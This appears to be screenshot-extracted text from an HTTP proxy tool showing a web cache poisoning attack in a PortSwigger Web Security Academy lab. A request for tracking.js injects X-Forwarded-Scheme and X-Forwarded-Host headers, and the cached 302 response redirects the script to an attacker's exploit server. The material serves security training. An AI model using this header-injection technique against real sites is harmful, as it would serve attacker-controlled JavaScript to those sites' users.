 Pretty Raw Hex \n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a6c00e504b830b9874047590087008c.web-security-academy.net
3 Cookie: session=vcBm2u6mtDyqOFy7PoJER85JS55FgsWD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6c00e504b830b9874047590087008c.web-security-academy.net/
9 Sec-Fetch-Dest: script
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 X-Forwarded-Scheme: nothttps
14 X-Forwarded-Host: exploit-0ac80000048a3042877c46f4011a00b4.exploit-server.net
15
16
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0ac80000048a3042877c46f4011a00b4.exploit-server.net/resources/js/tracking
.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 27
6 X-Cache: hit
7 Content-Length: 0
8
9
Request
Request
Request
Request
Respons